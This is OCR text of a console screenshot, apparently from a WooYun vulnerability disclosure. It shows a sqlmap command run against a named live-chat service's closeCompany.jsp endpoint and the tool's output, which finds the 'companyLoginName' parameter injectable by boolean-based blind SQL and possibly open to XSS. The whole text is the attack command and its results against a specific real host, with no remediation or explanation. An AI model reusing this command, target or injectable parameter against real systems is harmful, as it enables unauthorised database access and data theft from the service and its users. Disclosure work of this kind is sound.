 管理员: SQLMap
D:\Python27>python SQLMap/SQLMap.py -u "http://livechat.webi.com.cn:8080/live800
/system/closeCompany.jsp?companyLoginName=992882" --time-sec 6 --current-db --db
ms mysql
sqlmap {1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:24:27
[17:24:29] [INFO] testing connection to the target URL
[17:24:29] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[17:24:30] [INFO] target URL is stable
[17:24:30] [INFO] testing if GET parameter 'companyLoginName' is dynamic
[17:24:31] [WARNING] GET parameter 'companyLoginName' does not appear dynamic
[17:24:31] [WARNING] heuristic (basic) test shows that GET parameter 'companyLog
inName' might not be injectable
[17:24:31] [INFO] heuristic (XSS) test shows that GET parameter 'companyLoginNam
e' might be vulnerable to XSS attacks
[17:24:31] [INFO] testing for SQL injection on GET parameter 'companyLoginName'
do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1)? [Y/n] Y
[17:24:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:24:33] [WARNING] reflective value(s) found and filtering out
[17:24:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MyS
QL comment)'
[17:24:39] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQ
L comment)'
[17:24:41] [INFO] GET parameter 'companyLoginName' seems to be 'OR boolean-based
blind - WHERE or HAVING clause (MySQL comment)' injectable
[17:24:41] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[17:24:41] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause
(EXTRACTVALUE)'
[17:24:41] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause
(UPDATEXML)'
www.wooyun.org